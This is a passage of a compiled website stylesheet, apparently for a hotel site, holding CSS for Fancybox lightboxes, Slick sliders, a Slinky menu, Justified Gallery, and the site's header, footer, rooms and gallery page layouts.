  -ms-transform-origin: top left;
      transform-origin: top left;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-can-zoomOut .fancybox-image-wrap {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-image-wrap {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox-can-drag .fancybox-image-wrap {
  cursor: -webkit-grab;
  cursor: grab;
}

.fancybox-is-dragging .fancybox-image-wrap {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.fancybox-image, .fancybox-spaceball {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  max-width: none;
  max-height: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--iframe .fancybox-content {
  padding: 0;
  width: 80%;
  height: 80%;
  max-width: calc(100% - 100px);
  max-height: calc(100% - 88px);
  overflow: visible;
  background: #fff;
}

.fancybox-iframe {
  display: block;
  padding: 0;
  border: 0;
  height: 100%;
}

.fancybox-error, .fancybox-iframe {
  margin: 0;
  width: 100%;
  background: #fff;
}

.fancybox-error {
  padding: 40px;
  max-width: 380px;
  cursor: default;
}

.fancybox-error p {
  margin: 0;
  padding: 0;
  color: #444;
  font: 16px/20px Helvetica Neue, Helvetica, Arial, sans-serif;
}

.fancybox-close-small {
  position: absolute;
  top: 0;
  right: 0;
  width: 44px;
  height: 44px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  outline: none;
  background: transparent;
  z-index: 10;
  cursor: pointer;
}

.fancybox-close-small:after {
  content: "×";
  position: absolute;
  top: 5px;
  right: 5px;
  width: 30px;
  height: 30px;
  font: 20px/30px Arial, Helvetica Neue, Helvetica, sans-serif;
  color: #888;
  font-weight: 300;
  text-align: center;
  border-radius: 50%;
  border-width: 0;
  background: #fff;
  -webkit-transition: background 0.25s;
  -o-transition: background 0.25s;
  transition: background 0.25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 2;
}

.fancybox-close-small:focus:after {
  outline: 1px dotted #888;
}

.fancybox-close-small:hover:after {
  color: #555;
  background: #eee;
}

.fancybox-slide--iframe .fancybox-close-small {
  top: 0;
  right: -44px;
}

.fancybox-slide--iframe .fancybox-close-small:after {
  background: transparent;
  font-size: 35px;
  color: #aaa;
}

.fancybox-slide--iframe .fancybox-close-small:hover:after {
  color: #fff;
}

.fancybox-caption-wrap {
  bottom: 0;
  left: 0;
  right: 0;
  padding: 60px 30px 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0, transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8)));
  background: -o-linear-gradient(top, transparent 0, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8));
  background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8));
  pointer-events: none;
}

.fancybox-caption {
  padding: 30px 0;
  border-top: 1px solid hsla(0deg, 0%, 100%, 0.4);
  font-size: 14px;
  font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
  color: #fff;
  line-height: 20px;
  -webkit-text-size-adjust: none;
}

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select {
  pointer-events: all;
}

.fancybox-caption a {
  color: #fff;
  text-decoration: underline;
}

.fancybox-button {
  display: inline-block;
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  background: transparent;
  color: #ddd;
  border-radius: 0;
  cursor: pointer;
  vertical-align: top;
  outline: none;
}

.fancybox-button[disabled] {
  cursor: default;
  pointer-events: none;
}

.fancybox-button, .fancybox-infobar__body {
  background: rgba(30, 30, 30, 0.6);
}

.fancybox-button:hover:not([disabled]) {
  color: #fff;
  background: rgba(0, 0, 0, 0.8);
}

.fancybox-button:after, .fancybox-button:before {
  content: "";
  pointer-events: none;
  position: absolute;
  background-color: currentColor;
  color: currentColor;
  opacity: 0.9;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
}

.fancybox-button[disabled]:after, .fancybox-button[disabled]:before {
  opacity: 0.3;
}

.fancybox-button--left:after, .fancybox-button--right:after {
  top: 18px;
  width: 6px;
  height: 6px;
  background: transparent;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
}

.fancybox-button--left:after {
  left: 20px;
  -webkit-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
      transform: rotate(-135deg);
}

.fancybox-button--right:after {
  right: 20px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
      transform: rotate(45deg);
}

.fancybox-button--left {
  border-bottom-left-radius: 5px;
}

.fancybox-button--right {
  border-bottom-right-radius: 5px;
}

.fancybox-button--close:after, .fancybox-button--close:before {
  content: "";
  display: inline-block;
  position: absolute;
  height: 2px;
  width: 16px;
  top: calc(50% - 1px);
  left: calc(50% - 8px);
}

.fancybox-button--close:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
      transform: rotate(45deg);
}

.fancybox-button--close:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
}

.fancybox-arrow {
  position: absolute;
  top: 50%;
  margin: -50px 0 0;
  height: 100px;
  width: 54px;
  padding: 0;
  border: 0;
  outline: none;
  background: none;
  cursor: pointer;
  z-index: 99995;
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: opacity 0.25s;
  -o-transition: opacity 0.25s;
  transition: opacity 0.25s;
}

.fancybox-arrow:after {
  content: "";
  position: absolute;
  top: 28px;
  width: 44px;
  height: 44px;
  background-color: rgba(30, 30, 30, 0.8);
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 24px 24px;
}

.fancybox-arrow--right {
  right: 0;
}

.fancybox-arrow--left {
  left: 0;
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
      transform: scaleX(-1);
}

.fancybox-arrow--left:after, .fancybox-arrow--right:after {
  left: 0;
}

.fancybox-show-nav .fancybox-arrow {
  opacity: 0.6;
}

.fancybox-show-nav .fancybox-arrow[disabled] {
  opacity: 0.3;
}

.fancybox-slide > .fancybox-loading {
  border: 6px solid hsla(0deg, 0%, 39%, 0.4);
  border-top: 6px solid hsla(0deg, 0%, 100%, 0.6);
  border-radius: 100%;
  height: 50px;
  width: 50px;
  -webkit-animation: a 0.8s infinite linear;
  animation: a 0.8s infinite linear;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  z-index: 99999;
}

@-webkit-keyframes a {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes a {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
       -o-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

.fancybox-fx-slide.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  opacity: 0;
}

.fancybox-fx-slide.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  opacity: 0;
}

.fancybox-fx-slide.fancybox-slide--current {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  opacity: 1;
}

.fancybox-fx-fade.fancybox-slide--next, .fancybox-fx-fade.fancybox-slide--previous {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
       -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
  opacity: 0;
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0;
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  opacity: 1;
}

.fancybox-fx-rotate.fancybox-slide--previous {
  -webkit-transform: rotate(-1turn);
  -ms-transform: rotate(-1turn);
      transform: rotate(-1turn);
  opacity: 0;
}

.fancybox-fx-rotate.fancybox-slide--next {
  -webkit-transform: rotate(1turn);
  -ms-transform: rotate(1turn);
      transform: rotate(1turn);
  opacity: 0;
}

.fancybox-fx-rotate.fancybox-slide--current {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
      transform: rotate(0deg);
  opacity: 1;
}

.fancybox-fx-circular.fancybox-slide--previous {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  opacity: 0;
}

.fancybox-fx-circular.fancybox-slide--next {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  opacity: 0;
}

.fancybox-fx-circular.fancybox-slide--current {
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
  opacity: 1;
}

.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1);
}

@media (max-width: 800px) {
  .fancybox-infobar {
    left: 0;
    margin-left: 0;
  }
  .fancybox-button--left, .fancybox-button--right {
    display: none !important;
  }
  .fancybox-caption {
    padding: 20px 0;
    margin: 0;
  }
}
.fancybox-button--fullscreen:before {
  width: 15px;
  height: 11px;
  left: calc(50% - 7px);
  top: calc(50% - 6px);
  border: 2px solid;
  background: none;
}

.fancybox-button--pause:before, .fancybox-button--play:before {
  top: calc(50% - 6px);
  left: calc(50% - 4px);
  background: transparent;
}

.fancybox-button--play:before {
  width: 0;
  height: 0;
  border-top: 6px inset transparent;
  border-bottom: 6px inset transparent;
  border-left: 10px solid;
  border-radius: 1px;
}

.fancybox-button--pause:before {
  width: 7px;
  height: 11px;
  border-style: solid;
  border-width: 0 2px;
}

.fancybox-button--thumbs, .fancybox-thumbs {
  display: none;
}

@media (min-width: 800px) {
  .fancybox-button--thumbs {
    display: inline-block;
  }
  .fancybox-button--thumbs span {
    font-size: 23px;
  }
  .fancybox-button--thumbs:before {
    width: 3px;
    height: 3px;
    top: calc(50% - 2px);
    left: calc(50% - 2px);
    -webkit-box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, inset 0 0 0 32px, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0;
            box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, inset 0 0 0 32px, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0;
  }
  .fancybox-thumbs {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: auto;
    width: 220px;
    margin: 0;
    padding: 5px 5px 0 0;
    background: #fff;
    word-break: normal;
    -webkit-tap-highlight-color: transparent;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    z-index: 99995;
  }
  .fancybox-show-thumbs .fancybox-thumbs {
    display: block;
  }
  .fancybox-show-thumbs .fancybox-inner {
    right: 220px;
  }
  .fancybox-thumbs > ul {
    list-style: none;
    position: absolute;
    position: relative;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    overflow-y: auto;
    font-size: 0;
  }
  .fancybox-thumbs > ul > li {
    float: left;
    overflow: hidden;
    max-width: 50%;
    padding: 0;
    margin: 0;
    width: 75px;
    height: 60px;
    position: relative;
    cursor: pointer;
    outline: none;
    border: 5px solid transparent;
    border-top-width: 0;
    border-right-width: 0;
    -webkit-tap-highlight-color: transparent;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
  li.fancybox-thumbs-loading {
    background: rgba(0, 0, 0, 0.1);
  }
  .fancybox-thumbs > ul > li > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    max-height: none;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .fancybox-thumbs > ul > li:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 2px;
    border: 4px solid #4ea7f9;
    z-index: 99991;
    opacity: 0;
    -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  }
  .fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
    opacity: 1;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir=rtl] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slinky-menu {
  overflow: hidden;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.slinky-menu > ul {
  left: 0;
  position: relative;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.slinky-menu li, .slinky-menu ul {
  list-style: none;
  margin: 0;
}

.slinky-menu ul {
  width: 100%;
}

.slinky-menu a {
  display: block;
}

.slinky-menu li ul {
  display: none;
  left: 100%;
  position: absolute;
  top: 0;
}

.slinky-menu .header {
  position: relative;
}

.slinky-menu h2 ~ a.back {
  left: 0;
  position: absolute;
  top: 0;
}

.slinky-menu h2 {
  font-size: 1em;
  margin: 0;
  text-align: center;
}

.slinky-menu {
  background: #aaa;
}

.slinky-menu h2 {
  color: #fff;
  padding: 1em;
}

.slinky-menu li {
  line-height: 1;
}

.slinky-menu a {
  border: none;
  color: #fff;
  padding: 1em;
}

.slinky-menu a:hover {
  background: #000;
}

.slinky-menu a.next:after {
  content: "❯";
  margin-left: 1em;
  float: right;
}

.slinky-menu a.back:before {
  content: "❮";
  margin-right: 1em;
  float: left;
} /*!
 * Justified Gallery - v3.5.1
 * //miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2015 Miro Mannino
 * Licensed under the MIT license.
 */
@-webkit-keyframes justified-gallery-show-caption-animation {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.7;
  }
}
@keyframes justified-gallery-show-caption-animation {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.7;
  }
}
@-webkit-keyframes justified-gallery-show-entry-animation {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes justified-gallery-show-entry-animation {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
}

.justified-gallery > a, .justified-gallery > div {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
}

.justified-gallery > a > img, .justified-gallery > div > img, .justified-gallery > a > a > img, .justified-gallery > div > a > img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: 0;
}

.justified-gallery > a > .caption, .justified-gallery > div > .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 5px;
  background-color: #000;
  left: 0;
  right: 0;
  margin: 0;
  color: #fff;
  font-size: 12px;
  font-weight: 300;
  font-family: sans-serif;
}

.justified-gallery > a > .caption.caption-visible, .justified-gallery > div > .caption.caption-visible {
  display: initial;
  opacity: 0.7;
  filter: "alpha(opacity=70)";
  -webkit-animation: justified-gallery-show-caption-animation 500ms 0 ease;
  -moz-animation: justified-gallery-show-caption-animation 500ms 0 ease;
  -ms-animation: justified-gallery-show-caption-animation 500ms 0 ease;
}

.justified-gallery > .entry-visible {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-animation: justified-gallery-show-entry-animation 500ms 0 ease;
  -moz-animation: justified-gallery-show-entry-animation 500ms 0 ease;
  -ms-animation: justified-gallery-show-entry-animation 500ms 0 ease;
}

.justified-gallery > .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0;
  left: 50%;
  opacity: initial;
  -webkit-filter: initial;
          filter: initial;
  overflow: initial;
}

.justified-gallery > .spinner > span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 8px;
  height: 8px;
  margin: 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}

/*--------------------------------------------------------------
4.0 Layout
--------------------------------------------------------------*/
.welcome-text-area {
  max-width: 1200px;
  margin: auto;
}

.color-blocks {
  height: 100px;
  width: 31.25%;
  display: inline-block;
  text-align: center;
  color: white;
  margin-bottom: 70px;
}
.color-blocks p {
  color: black;
}
.color-blocks.primary {
  background-color: #2A374B;
}
.color-blocks.secondary {
  background-color: #9F9364;
}
.color-blocks.book-btn-color {
  background-color: #ca2f2f;
}
.color-blocks.cal-head-color {
  background-color: #2A374B;
}
.color-blocks.cal-head-text-color {
  background-color: #FFF;
  color: black;
  border: 1px solid black;
}
.color-blocks.cal-active-color {
  background-color: #772F2F;
}
.color-blocks.cal-hover-color {
  background-color: #181f2a;
}

.page--location .page--inside__header:before {
  display: none;
}
.page--location .page--inside__header:after {
  display: none;
}
@media (max-width: 768px) {
  .page--location .content--inside {
    margin: 85px 0 30px;
  }
}

.cc-revoke,
.cc-window {
  font-family: "Open Sans", sans-serif !important;
  font-size: 13px !important;
}

.cc-window.cc-floating {
  max-width: 100% !important;
}

.header > .container {
  position: absolute;
  z-index: 15;
  left: 0;
  right: 0;
  padding: 0px;
}
.header.header--inside {
  height: 57px;
}
.header .container {
  max-width: none !important;
}

.header__wrap {
  padding: 35px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: relative;
  z-index: 3;
}

.header__wrap--fixed {
  position: fixed;
  width: 100%;
  background: white;
  left: 0px;
  padding: 0px;
  z-index: 9;
}

.header__logo {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 265px;
  padding: 20px;
  background: white;
  -webkit-box-shadow: 0px 0px 9px rgba(0, 0, 0, 0.25);
          box-shadow: 0px 0px 9px rgba(0, 0, 0, 0.25);
  text-align: center;
  z-index: 1;
}
@media (max-width: 425px) {
  .header__logo {
    border-radius: 0 0 40px 40px;
  }
}
.header__logo img {
  max-width: 100%;
}
@media (max-width: 1024px) {
  .header__logo {
    padding: 15px 20px;
    width: 240px;
  }
}
@media (max-width: 768px) {
  .header__logo {
    padding: 10px 20px;
    width: 190px;
  }
}
.page--home .header__logo {
  display: none;
}
@media (max-width: 768px) {
  .page--home .header__logo {
    display: block;
    padding: 30px 20px;
    width: 240px;
    top: 0px;
  }
}
@media (max-width: 375px) {
  .page--home .header__logo {
    width: 220px;
  }
}
@media (max-width: 425px) {
  .page--home .header__logo {
    padding: 10px 20px;
  }
}
@media (max-width: 325px) {
  .page--home .header__logo {
    width: 190px;
  }
}

.header__logo--fixed {
  width: 265px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  text-align: center;
  opacity: 0;
  -webkit-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}
.header__logo--fixed.show {
  opacity: 1;
}
.page--home .header__wrap .header__logo--fixed {
  opacity: 0;
  display: none;
}
.page--home .header__wrap .header__logo--fixed.show {
  opacity: 0 !important;
}
.page--home .header__wrap--fixed .header__logo--fixed {
  display: block;
  opacity: 1;
}
.page--home .header__wrap--fixed .header__logo--fixed.show {
  opacity: 1 !important;
}
@media (max-width: 767px) {
  .header__logo--fixed {
    width: 170px;
  }
  .header__logo--fixed a {
    max-width: 100%;
  }
  .header__logo--fixed a img {
    width: 100%;
  }
}

.header__img {
  position: absolute;
  top: 0px;
  height: 100%;
  right: 0px;
}
@media (max-width: 767px) {
  .header__img {
    object-fit: cover;
    -o-object-fit: cover;
    object-fit: cover;
    font-family: "object-fit: cover";
    width: 100%;
  }
}

.page--inside__header {
  position: relative;
}
.page--inside__header:after {
  content: "";
  width: 100%;
  height: 80%;
  position: absolute;
  bottom: 0px;
  left: 0px;
}
.page--inside__header:before {
  content: " ";
  width: 95%;
  height: calc(90% - 10px);
  display: block;
  border: 4px solid #9F9364;
  position: absolute;
  left: 50%;
  margin: 0 auto;
  top: 5%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 1;
}
@media (max-width: 768px) {
  .page--inside__header:before {
    border-width: 2px;
  }
}
@media (max-width: 767px) {
  .page--inside__header:before {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    height: calc(95% - 10px);
  }
}
.page--inside__header > .container {
  position: absolute;
  left: 50%;
  bottom: 10%;
  -webkit-transform: translateX(-50.2%) translateZ(0);
          transform: translateX(-50.2%) translateZ(0);
  max-width: none;
  padding: 0 3%;
  z-index: 2;
  text-align: center;
}
@media (max-width: 767px) {
  .page--inside__header > .container {
    -webkit-transform: translateX(-50%) translateZ(0);
            transform: translateX(-50%) translateZ(0);
  }
}
.page--inside__header > .container .title--white {
  margin: 0px;
}
.page--inside__header > .container .button--complementary {
  font-family: "PT Serif", serif;
  font-weight: 400 !important;
  color: #9F9364;
  display: inline-block;
  margin: 30px auto;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
.page--inside__header > .container .button--complementary:hover {
  color: white;
}
.page--inside__header > .container .button--complementary:hover i {
  border-color: white;
  color: white;
}
.page--inside__header .header__img {
  width: 100%;
  object-fit: cover;
  -o-object-fit: cover;
  object-fit: cover;
  font-family: "object-fit: cover";
}

.arrow-down {
  z-index: 99999;
  position: absolute;
  bottom: 40px;
  left: 50%;
  width: 55px;
  height: 55px;
  background: rgba(159, 147, 100, 0.72);
  text-align: center;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  border-radius: 50%;
}
.arrow-down:before {
  color: white;
  border: 3px solid white;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  line-height: 35px;
  font-size: 34px;
  top: 50%;
  text-align: center;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
}

.footer {
  background: white;
  padding-bottom: 60px;
}
.footer .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.footer__nav {
  border: 1px solid #e6e6e6;
  border-width: 1px 0;
  padding: 40px 0;
}
@media (max-width: 767px) {
  .footer__nav {
    border-width: 0px;
    padding: 10px 0;
  }
}

@media (max-width: 768px) {
  .footer__info > .container {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.footer__content {
  margin-top: 30px;
}
@media (max-width: 767px) {
  .footer__content {
    width: 100%;
  }
}
.footer__content ul li {
  list-style-type: none;
}
.footer__content h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  margin: 0px;
  color: #2A374B;
}
@media (max-width: 767px) {
  .footer__content h5 {
    display: none;
  }
}
.footer__content p {
  margin-top: 0px;
  font-weight: 300;
}
@media (max-width: 767px) {
  .footer__content p {
    text-align: center;
  }
}
.footer__content.credits {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.footer__content.credits img {
  -o-object-fit: contain;
     object-fit: contain;
}
.footer__content.credits .netaffinity {
  opacity: 0.3;
  height: auto;
  max-width: 100px;
}
@media (max-width: 768px) {
  .footer__content.credits {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    width: 100%;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
@media (max-width: 767px) {
  .footer__content:nth-child(1) {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    font-size: 12px;
  }
  .footer__content:nth-child(1) span {
    display: none;
  }
}

@media (max-width: 767px) {
  .footer__content.visible-xxs {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}

.footer__btn.button, .newsletter form ul .btn-submit input.footer__btn[type=submit],
.newsletter form ul .btn-submit button.footer__btn[type=submit] {
  width: calc(50% - 5px);
  height: auto;
  border-width: 1px;
  color: #2A374B;
  border-color: #2A374B;
  border-radius: 4px;
  padding: 0px;
  -webkit-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.15);
}
.footer__btn.button i, .newsletter form ul .btn-submit input.footer__btn[type=submit] i,
.newsletter form ul .btn-submit button.footer__btn[type=submit] i {
  display: block;
  width: 100%;
  line-height: 1;
  font-size: 30px;
  padding-top: 15px;
}
.footer__btn.button span, .newsletter form ul .btn-submit input.footer__btn[type=submit] span,
.newsletter form ul .btn-submit button.footer__btn[type=submit] span {
  display: block;
  margin-top: -10px;
}
.footer__btn.button:hover, .newsletter form ul .btn-submit input.footer__btn[type=submit]:hover,
.newsletter form ul .btn-submit button.footer__btn[type=submit]:hover {
  background: #242E3E;
}

.grecaptcha-badge {
  z-index: 99;
}

.page--inside .ratio--inside {
  padding-top: 37.7%;
  min-height: auto;
}
@media (max-width: 767px) {
  .page--inside .ratio--inside {
    min-height: 80vh;
  }
}
.page--inside .gallery {
  display: block;
  width: 100%;
  margin: 40px 0 80px;
  padding-top: 40px;
}
.page--inside .gallery .title--small {
  margin-top: 0px;
}
@media (max-width: 767px) {
  .page--inside .gallery .title--small {
    text-align: left;
    margin-top: 10px;
  }
}
@media (max-width: 767px) {
  .page--inside .gallery {
    margin: 0px 0 40px;
    padding-top: 10px;
  }
}
@media (min-width: 769px) {
  .page--inside .page--inside__header .button--complementary {
    display: none;
  }
}

.page--rooms .ratio--rooms {
  padding-top: 46.12%;
  min-height: auto;
}
@media (max-width: 767px) {
  .page--rooms .ratio--rooms {
    min-height: 80vh;
  }
}
.page--rooms .rooms--inside .page--inside__header .button--complementary {
  display: inline-block !important;
}

.page--gallery .ratio--inside {
  padding-top: 37.7%;
  min-height: auto;
}
